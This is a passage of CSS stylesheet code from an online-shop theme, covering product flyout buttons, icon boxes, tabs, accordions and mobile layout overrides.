    -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out, -ms-flex .3s ease-in-out;
    -moz-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -ms-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -webkit-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -o-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease
}

.hover_fly {
    position: absolute;
    bottom: -35px;
    width: 100%;
    left: 0;
    z-index: 6;
    background: #ccc
}

.bottom_hover_fly .hover_fly,
.hover_fly_static .hover_fly {
    position: relative;
    bottom: 0
}

.hover_fly .hover_fly_btn {
    font-size: .75rem;
    color: #fff;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-right: 1px solid #f5f5f5;
    background-color: #ccc;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 6px
}

.hover_fly .hover_fly_btn.social_share_button {
    overflow: visible
}

.hover_fly .hover_fly_btn:last-child {
    border-right: none
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner {
    overflow: hidden;
    line-height: 30px
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner span {
    left: 2.2em;
    white-space: nowrap;
    vertical-align: top
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner i {
    height: 30px;
    line-height: 30px;
    font-size: 1rem;
    margin-right: 4px
}

.hover_fly .hover_fly_btn:hover {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn:hover .hover_fly_btn_inner span {
    display: inline-block
}

.bottom_hover_fly {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .bottom_hover_fly {
    visibility: visible
}

.hover_fly_0 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_0 .hover_fly_btn:first-child {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0 .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_0 .hover_fly_btn:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3
}

.hover_fly_0 .hover_fly_btn .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    background-color: #ccc;
    text-align: center
}

.hover_fly_0:hover .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_1 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_1 .hover_fly_btn .hover_fly_btn_inner span {
    display: inline-block
}

body#product .quick-view {
    display: none
}

.ajax_block_product:hover .hover_fly {
    bottom: 0
}

.pro_outer_box {
    border-style: solid;
    border-width: 0;
    margin: 0 auto
}

.column_block .products_sldier_swiper {
    padding: 0;
    margin: 0
}

.product_list.grid .pro_second_box,
.products_sldier_swiper .pro_second_box {
    text-align: center;
    padding: 10px 6px 4px
}

.product_list.grid .pro_second_box.pro_block_align_0,
.products_sldier_swiper .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.grid .pro_second_box.pro_block_align_1,
.products_sldier_swiper .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.grid .act_box_inner,
.products_sldier_swiper .act_box_inner {
    display: none
}

.product_list.grid .blog_lr .pro_first_box,
.products_sldier_swiper .blog_lr .pro_first_box {
    float: left;
    width: 180px
}

.product_list.grid .blog_lr .pro_second_box,
.products_sldier_swiper .blog_lr .pro_second_box {
    margin-left: 192px;
    padding: 0;
    text-align: left
}

.product_list.grid .pro_outer_box.blog_lr .pro_second_box,
.product_list.grid .pro_outer_box.blog_lr:hover .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr:hover .pro_second_box {
    background: none
}

.pro_second_box {
    position: relative
}

.product_list.list .ajax_block_product:hover .hover_fly {
    bottom: -35px
}

.product_list.list .pro_outer_box {
    border: none;
    max-width: none
}

.big_page_next {
    color: #444;
    background: #f2f2f2;
    position: relative;
    display: block
}

.big_page_next img {
    opacity: 0
}

.big_page_next .st_image_layered_description {
    font-size: 20px
}

.act_box_cart {
    display: none
}

.act_box_cart.display_when_hover {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .act_box_cart.display_when_hover {
    visibility: visible
}

.act_box_cart.display_normal {
    display: block
}

.act_box_cart.hide_in_grid {
    display: none
}

.product_list.list .act_box_cart {
    display: block;
    visibility: visible
}

.product-desc {
    display: none
}

.product-desc.display_sd {
    display: block
}

.product_list.list .product-desc {
    display: block;
    margin-bottom: 1rem
}

.qty_wrap {
    display: inline-block;
    width: 68px;
    margin-right: 6px;
    vertical-align: middle
}

.qty_wrap.qty_wrap_big {
    width: 80px
}

.qty_wrap.qty_wrap_big.qty_full_width {
    width: 100%
}

.qty_wrap.qty_wrap_big .btn {
    height: 40px;
    line-height: 38px
}

.qty_wrap.qty_wrap_big .form-control {
    height: 40px
}

.qty_wrap.qty_full_width {
    width: 100%
}

.pro_list_attributes p {
    margin-bottom: 5px
}

.grid_view #product_list .pro_list_attributes p {
    text-align: center
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    display: inline-block;
    width: 34px;
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.itemlist_right .ajax_add_to_cart_button:hover,
.itemlist_right .view_button:hover {
    width: 126px;
    padding-right: 92px;
    background: #444;
    color: #fff;
    border-color: #444
}

.itemlist_right .ajax_add_to_cart_button span,
.itemlist_right .view_button span {
    position: absolute;
    left: 30px;
    top: 0
}

.itemlist_right .ajax_add_to_cart_button .hover_fly_btn_inner,
.itemlist_right .view_button .hover_fly_btn_inner {
    line-height: 30px
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    padding: 0
}

.itemlist_right .ajax_add_to_cart_button i,
.itemlist_right .view_button i {
    display: inline-block;
    height: 26px;
    line-height: 24px;
    margin-left: 4px
}

.pro_img_hover_scale:hover {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    -webkit-transition: all .3s;
    transition: all .3s
}

.product_img_link {
    position: relative;
    display: block;
    text-align: center;
    overflow: hidden
}

.product_img_link img.back-image,
.product_img_link img.front-image {
    display: inline-block;
    height: auto;
    transition: all .6s ease;
    -moz-transition: all .6s ease;
    -ms-transition: all .6s ease;
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.product_img_link img.front-image {
    position: relative;
    opacity: 1
}

.product_img_link img.front-image.cate_pro_lazy,
.product_img_link img.front-image.swiper-lazy {
    opacity: 0;
    height: 0;
    display: block
}

.product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    opacity: 1;
    height: auto
}

.product_img_link img.back-image {
    position: absolute
}

.product_img_link img.holder {
    display: none;
    height: auto;
    position: relative;
    opacity: 0
}

.product_img_link.is_lazy img.holder {
    display: inline-block
}

.tm_gallery_thumbs .swiper-slide {
    width: 50px
}

.easy_stretch_child {
    margin-bottom: 0
}

.wrap_font_icon_2 {
    display: block
}

.wrap_font_icon_2 .font_icon_inner {
    top: 0;
    position: relative;
    -webkit-transition: top .15s linear;
    transition: top .15s linear
}

.wrap_font_icon_2 span {
    display: block;
    margin-bottom: 4px;
    font-weight: block;
    font-size: 1.38em
}

.wrap_font_icon_2 span.unvisible {
    display: none
}

.wrap_font_icon_2:hover em {
    top: -10px
}

.wrap_font_icon_3 .font_icon_inner {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    border-radius: 500px
}

.wrap_font_icon_3 .font_icon_inner em {
    font-size: 4em
}

.wrap_font_icon_3:hover .font_icon_inner {
    background-color: #333;
    color: #fff
}

.easy_icon_with_text_3_1 .easy_icon {
    margin-right: 12px;
    height: 64px;
    width: 64px;
    line-height: 64px;
    text-align: center;
    overflow: hidden;
    border: 1px solid #d6d6d6;
    border-radius: 50%
}

.easy_icon_with_text_3_1:hover .easy_icon {
    background: #d6d6d6;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_3_2 .easy_icon {
    margin-right: 10px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_3_2:hover .easy_icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s2 {
    padding-left: 130px
}

.easycontent_s2 .easy_icon {
    float: left;
    margin-left: -110px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #999;
    color: #fff
}

.easycontent_s2:hover .easy_icon {
    background: #444
}

.easycontent_s3 {
    padding-left: 26px;
    overflow: hidden
}

.easycontent_s3 .easy_icon {
    float: left;
    margin-left: -26px
}

.easy_icon_with_text_2_1 .easy_icon_wrap .easy_icon {
    margin-right: 10px;
    height: 58px;
    width: 58px;
    line-height: 58px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #48c9b0;
    display: block
}

.easy_icon_with_text_2_1:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_2 .easy_icon_wrap .easy_icon {
    margin-right: 6px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_2_3 .easy_icon_wrap .easy_icon {
    margin-right: 12px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #e87a55;
    display: block
}

.easy_icon_with_text_2_3:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_4 .easy_icon_wrap .easy_icon {
    margin-right: 4px;
    font-size: 14px
}

.easy_icon_with_text_2_4 .easy_header {
    font-size: 12px
}

.easycontent_s5 {
    padding-left: 56px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #d9d9d9
}

.easycontent_s5 .easy_icon {
    float: left;
    margin-left: -56px;
    height: 46px;
    width: 46px;
    line-height: 46px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #555;
    color: #fff
}

.easycontent_s5:hover .easy_icon {
    background: #b8a06e
}

.style_content .easycontent_s5:last-child {
    padding-bottom: 0;
    border-bottom: 0
}

.easy_icon_with_text_1_1 .easy_icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444
}

.easy_icon_with_text_1_1:hover .easy_icon {
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s7 .easy_icon_wrap {
    padding-left: 36px
}

.easycontent_s7 .easy_icon_wrap .easy_icon {
    float: left;
    margin-left: -36px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 2px #444 inset;
    box-shadow: inset 0 0 0 2px #444;
    font-size: 1.333em
}

.easycontent_s7:hover .easy_icon {
    color: #fff;
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_4_1 {
    padding-bottom: .375rem
}

.easy_icon_with_text_4_1 .easy_icon {
    margin-right: 6px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    font-size: .875rem
}

.easycontent_s9 {
    padding-left: 46px
}

.easycontent_s9 .easy_icon {
    float: left;
    margin-left: -46px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #f2f2f2;
    font-size: 1.333em
}

.easycontent_s9:hover .easy_icon {
    background: #dadada
}

.easycontent_s10 .easy_icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #444;
    margin: 0 auto;
    display: inline-block
}

.easycontent_s10:hover .easy_icon {
    color: #444;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444;
    background: transparent;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s11 {
    padding-left: 70px
}

.easycontent_s11 .easy_icon {
    float: left;
    margin-left: -70px;
    width: 60px;
    text-align: center;
    overflow: hidden
}

.easy_header {
    display: block
}

.stsocial_list {
    display: inline-block;
    margin-bottom: 0
}

.style_content .stsocial_list {
    list-style: none
}

.stsocial_list .social_header {
    margin-left: 6px
}

.stsocial_list li {
    padding-bottom: .25rem
}

.social_wrap {
    text-align: center
}

.stsocial_1_1 .social_header,
.stsocial_1_2 .social_header,
.stsocial_1_3 .social_header {
    display: none
}

.stsocial_1_1 li,
.stsocial_1_2 li,
.stsocial_1_3 li {
    padding-right: .5rem;
    float: left
}

.stsocial_1_1 a .social_wrap,
.stsocial_1_3 a .social_wrap,
.stsocial_2_1 a .social_wrap,
.stsocial_2_3 a .social_wrap {
    height: 34px;
    line-height: 34px;
    width: 34px;
    background: #ccc;
    color: #fff
}

.stsocial_1_1 a:hover .social_wrap,
.stsocial_1_3 a:hover .social_wrap,
.stsocial_2_1 a:hover .social_wrap,
.stsocial_2_3 a:hover .social_wrap {
    background: #666
}

.stsocial_1_1 a .social_wrap,
.stsocial_2_1 a .social_wrap {
    border-radius: 50%
}

.st_map_block {
    height: 200px
}

.sttab_block .nav-tabs .nav-link {
    font-size: .875rem;
    border-radius: 0;
    padding: .5rem .75rem;
    color: #444;
    text-align: center
}

.sttab_block .nav-tabs .nav-link.active,
.sttab_block .nav-tabs .nav-link:focus,
.sttab_block .nav-tabs .nav-link:hover {
    border-color: #f2f2f2;
    color: #444
}

.sttab_block .nav-tabs .nav-link i {
    margin-right: 4px
}

.sttab_block .nav-tabs .nav-item {
    margin-bottom: 0
}

.sttab_block .nav-tabs .nav-item+.nav-item {
    margin-left: 0
}

.sttab_block .nav-tabs.tab_lg .nav-link {
    padding: 1rem 1.25rem
}

.sttab_block .tab-pane-body {
    padding: .9375rem 0
}

.sttab_1_1 .nav-tabs,
.sttab_1_2 .nav-tabs {
    border: 1px solid #f2f2f2;
    border-bottom: none
}

.sttab_1_1 .nav-link,
.sttab_1_2 .nav-link {
    border-top: none;
    border-left: none;
    border-bottom: none
}

.sttab_1_1 .nav-item:last-child .nav-link,
.sttab_1_2 .nav-item:last-child .nav-link {
    border-right: none
}

.sttab_1_2 .nav-tabs .nav-link,
.sttab_2_2 .nav-tabs .nav-link {
    border-top: 3px solid transparent;
    border-right-color: transparent
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover,
.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    border-top-color: #e54d26
}

.sttab_1_1 .nav-tabs .nav-link {
    background: #fff
}

.sttab_1_1 .nav-tabs .nav-link.active,
.sttab_1_1 .nav-tabs .nav-link:focus,
.sttab_1_1 .nav-tabs .nav-link:hover {
    background: #f6f6f6
}

.sttab_1_1 .tab-pane-body {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_1_2 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_1_2 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none
}

.sttab_1_3 .nav-tabs,
.sttab_2_3 .nav-tabs {
    border: none
}

.sttab_1_3 .nav-tabs .nav-link,
.sttab_2_3 .nav-tabs .nav-link {
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 3px solid transparent
}

.sttab_1_3 .nav-tabs .nav-link.active,
.sttab_1_3 .nav-tabs .nav-link:focus,
.sttab_1_3 .nav-tabs .nav-link:hover,
.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_1_4 .nav-tabs,
.sttab_2_4 .nav-tabs {
    border: none
}

.sttab_1_4 .nav-tabs .nav-link,
.sttab_2_4 .nav-tabs .nav-link {
    border: 2px solid transparent
}

.sttab_1_4 .nav-tabs .nav-link.active,
.sttab_1_4 .nav-tabs .nav-link:focus,
.sttab_1_4 .nav-tabs .nav-link:hover,
.sttab_2_4 .nav-tabs .nav-link.active,
.sttab_2_4 .nav-tabs .nav-link:focus,
.sttab_2_4 .nav-tabs .nav-link:hover {
    border-color: #e54d26
}

.sttab_2 .nav-tabs {
    border-bottom: 1px solid #f2f2f2
}

.sttab_2 .nav-tabs .nav-link {
    border-bottom: 1px solid transparent
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px
}

.sttab_2_1 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_2_1 .nav-tabs .nav-link.active,
.sttab_2_1 .nav-tabs .nav-link:focus,
.sttab_2_1 .nav-tabs .nav-link:hover {
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_1 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_2_1 .adveditor_middle .nav-tabs {
    border-bottom: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link {
    color: #fff;
    background: transparent;
    margin-bottom: 0;
    border: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link.active,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:focus,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:hover {
    background: #65c39e
}

.sttab_2_2 .nav-tabs .nav-link {
    border-left: none;
    border-right: none;
    border-bottom: none;
    background: #f6f6f6
}

.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #e54d26;
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_2 .tab-pane-body {
    padding: .75rem 0
}

.checkout-step .sttab_2_1 .nav-tabs {
    border-bottom-color: #d9d9d9
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link {
    background: transparent
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link.active,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:hover {
    background: transparent;
    border-color: #d9d9d9;
    border-bottom-color: #fff;
    color: #e54d26
}

.checkout-step .sttab_2_1 .tab-pane-body {
    border-color: #d9d9d9
}

.sttab_2_3 .nav-tabs .nav-link {
    padding: .5rem .25rem;
    border-bottom-color: #f2f2f2
}

.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_2_3 .nav-tabs.tab_lg .nav-link {
    padding: 1rem .375rem
}

.sttab_3 .nav-tabs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    min-width: 100px;
    position: relative;
    border-bottom: none
}

.sttab_3 .nav-tabs .nav-item {
    float: none;
    margin-bottom: 4px
}

.sttab_3 .nav-tabs .nav-link {
    border-right: none;
    margin-right: -1px;
    text-align: left
}

.sttab_3 .tab-pane-body {
    padding: .9375rem
}

.sttab_3_1 .nav-tabs .nav-link,
.sttab_3_2 .nav-tabs .nav-link,
.sttab_3_3 .nav-tabs .nav-link {
    border-color: transparent;
    background: #f6f6f6
}

.sttab_3_1 .nav-tabs .nav-link.active,
.sttab_3_1 .nav-tabs .nav-link:focus,
.sttab_3_1 .nav-tabs .nav-link:hover,
.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover,
.sttab_3_3 .nav-tabs .nav-link.active,
.sttab_3_3 .nav-tabs .nav-link:focus,
.sttab_3_3 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_3_1 .tab-pane-body,
.sttab_3_2 .tab-pane-body,
.sttab_3_3 .tab-pane-body {
    border: 1px solid #f2f2f2
}

.sttab_3_2 .nav-tabs .nav-link {
    border-left-width: 3px
}

.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover {
    border-left-color: #e54d26
}

.sttab_3_3 .nav-tabs .nav-link {
    text-align: center
}

.sttab_3_3 .nav-tabs .nav-link i {
    display: block;
    font-size: 1.125rem;
    margin-bottom: 3px;
    margin-right: 0
}

.acc_box {
    margin-bottom: 2px
}

.acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.acc_box .acc_content {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.acc_box .acc_icon {
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    margin-left: 6px;
    cursor: pointer;
    font-size: 1.25rem
}

.acc_box .acc_inner {
    padding: 0 6px
}

.acc_box .acc_open {
    display: none
}

.acc_box .acc_close,
.acc_box .collapsed .acc_open {
    display: block
}

.acc_box .collapsed .acc_close {
    display: none
}

.stacc_1_1 .acc_header a {
    border: 1px solid #f6f6f6;
    border-radius: 4px
}

.stacc_1_2 .acc_box {
    border-bottom: 1px solid #f6f6f6
}

.stacc_1_2 .collapse {
    border-top: 1px solid #f6f6f6
}

.stacc_1_2 .collapsed .acc_icon {
    background: #333
}

.stacc_1_2 .acc_icon {
    background: #00a161;
    color: #fff
}

.stacc_1_3 .acc_header a {
    background: #f6f6f6;
    padding: 0;
    -webkit-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    box-direction: reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse
}

.stacc_1_3 .acc_icon {
    width: 38px;
    height: 38px;
    line-height: 38px;
    background: #00a161;
    color: #fff
}

.tab_style_1 .nav-link {
    font-weight: 700;
    border-bottom: 2px solid transparent
}

.tab_style_1 .nav-link.active {
    border-bottom-color: #444
}

.category-top-menu .acc_box .acc_header a {
    font-size: .75rem;
    padding: .625rem 0
}

.category-top-menu ul li {
    border-bottom: 1px solid #f2f2f2
}

.category-top-menu ul li:last-child,
.category-top-menu ul li li {
    border-bottom: none
}

.category-top-menu ul li ul {
    margin-left: 1rem
}

.sttext_item_image_inner {
    display: block;
    position: relative;
    overflow: hidden;
    margin-bottom: .75rem
}

.sttext_3_1 .sttext_item_image_inner {
    margin-right: 1.25rem;
    margin-bottom: .75rem
}

.sttext_3_3 .sttext_item_image_inner {
    margin-left: 1.25rem;
    margin-bottom: .75rem
}

.sttext_item_image_inner img {
    border: 1px solid #f2f2f2
}

.sttext_2_3 .sttext_item_image_inner img,
.sttext_2_4 .sttext_item_image_inner img {
    border-radius: 50%
}

.sttext_banner_1_1 .sttext_banner_text {
    margin-bottom: 16px
}

.textboxes_1_1 {
    text-align: center
}

.steasy_textboxes_image {
    text-align: right
}

.easy_additional_info {
    font-style: italic
}

.steasy_divider,
hr {
    margin: .75rem auto
}

hr {
    border-color: #f2f2f2
}

.steasy_divider_text {
    padding: 0 .75rem
}

.steasy_divider_item {
    overflow: hidden;
    border-bottom: 1px solid #f2f2f2
}

.steasy_divider_1_2 .steasy_divider_item {
    height: 8px;
    border-top: 1px solid #f2f2f2
}

.color_000,
.color_000 a,
a.color_000 {
    color: #000
}

.color_333,
.color_333 a,
a.color_333 {
    color: #333
}

.color_444,
.color_444 a,
a.color_444 {
    color: #444
}

.color_666,
.color_666 a,
.color_777,
.color_777 a,
.color_888,
.color_888 a,
a.color_666,
a.color_777,
a.color_888 {
    color: #666
}

.color_999,
.color_999 a,
a.color_999 {
    color: #999
}

.color_ccc,
.color_ccc a,
a.color_ccc {
    color: #ccc
}

.color_fff,
.color_fff a,
a.color_fff {
    color: #fff
}

.mobile_device #st_mega_menu_column_mobile {
    display: block
}

.mobile_device #st_mega_menu_column_desktop {
    display: none
}

.mobile_device .form-control,
.mobile_device .input-group-addon,
.mobile_device .input-group-btn>.btn {
    font-size: 1rem
}

.mobile_device .st_parallax_block {
    background-size: cover;
    background-attachment: scroll
}

.mobile_device .horizontal_filters_dropdown .dropdown_tri {
    display: none
}

.mobile_device .horizontal_filters_dropdown .dropdown_list {
    display: block;
    position: static
}

.mobile_device .horizontal_filters_dropdown .facet {
    display: block;
    margin-right: 0
}

.mobile_device .horizontal_filters_dropdown .facet .collapse {
    display: none
}

.mobile_device .horizontal_filters_dropdown .facet-title-mobile,
.mobile_device .horizontal_filters_dropdown .facet .collapse.show {
    display: block
}

.mobile_device .act_box_cart.add_show_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .act_box_cart.add_hide_on_mobile {
    display: none
}

.product_list.list .mobile_device .act_box_cart.add_hide_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .product_list.grid .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide {
    display: none
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span {
    display: inline-block !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn {
    display: none
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button {
    display: block;
    width: 100% !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span {
    display: inline-block !important
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap {
    bottom: 30px
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap.v_middle {
    bottom: 50%
}

.stuck {
    position: fixed;
    top: 0;
    z-index: 80
}

.stuck.stuck_abs,
.stuck_abs {
    position: absolute
}

#horizontal_filters.stuck {
    background: hsla(0, 0%, 100%, .95)
}

.icon_wrap {
    background: #f2f2f2;
    color: #444
}

.icon_wrap.active,
.icon_wrap:hover,
a.icon_wrap.active,
a.icon_wrap:hover {
    background: #444;
    color: #fff
}

.icon_wrap.disabled,
a.icon_wrap.disabled {
    color: #ccc
}

.icon_wrap.disabled:hover,
a.icon_wrap.disabled:hover {
    background: inherit;
    color: #ccc
}

.icon_wrap {
    display: inline-block;
    height: 42px;
    line-height: 38px;
    min-width: 42px;
    padding: 2px;
    text-align: center;
    text-decoration: none
}

.icon_wrap.with_text i {
    display: block;
    text-align: center;
    height: 22px;
    line-height: 22px
}

.icon_text {
    display: block;
    height: 14px;
    line-height: 14px;
    font-size: .8333em;
    overflow: hidden
}

.round_icon_wrap {
    display: inline-block;
    border-radius: 500px;
    background: #fff;
    color: #666;
    height: 70px;
    line-height: 70px;
    width: 70px;
    text-align: center;
